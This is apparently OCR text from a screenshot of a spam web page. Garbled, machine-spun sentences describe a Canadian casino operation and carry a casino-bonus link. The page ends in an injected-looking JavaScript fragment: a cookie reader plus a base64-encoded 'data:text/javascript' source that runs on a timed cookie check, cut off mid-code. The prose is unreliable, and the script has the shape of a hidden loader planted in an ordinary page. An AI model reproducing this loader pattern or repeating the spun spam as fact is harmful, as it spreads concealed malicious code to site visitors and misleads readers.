
across British Columbia, Ontario, and Alberta.
Overall, these ability over 200 video gaming tables
with many of the globe’s most table that is popular,
a lot more than 6,000 slot machine
https://casino-
bonus-free-money.com/titan-casino/
games, and
various other amusement, hotel, and as well as
beverage choices. The business hires about 3,800
society at its homes.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne